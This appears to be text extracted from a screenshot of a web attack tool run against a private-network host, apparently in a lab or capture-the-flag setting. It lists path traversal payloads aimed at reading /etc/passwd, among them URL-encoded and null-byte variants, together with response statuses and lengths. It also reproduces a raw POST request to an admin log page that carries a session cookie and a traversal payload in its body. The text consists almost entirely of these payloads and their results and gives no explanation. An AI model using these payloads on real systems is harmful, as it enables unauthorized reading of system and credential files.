 Request Payload Status Error Timeout Length Comment
14 /../../../../../../../../../../etc/passwd%00 200 3039
10 ../../../../../../../../../../etc/passwd%00 200 3038
13 /../../../../../../../../../../etc/passwd 200 3038
15 %2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2... 200 3038
9 ../../../../../../../../../../etc/passwd 200 3037
11 %2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2... 200 3037
0 200 1645
24 %2F%2F%2E%2E%2F%2F%2E%2E%2F%2F%2E%2E%2F%2F%2E%2E%2F%2F%2... 200 1100
20 %2E%2E%2F%2F%2E%2E%2F%2F%2E%2E%2F%2F%2E%2E%2F%2F%2E%2E%2... 200 1098
Request Response
Pretty Raw Hex
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.243.101
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.243.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
10 Referer: http://192.168.243.101/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../../../../../../etc/passwd%00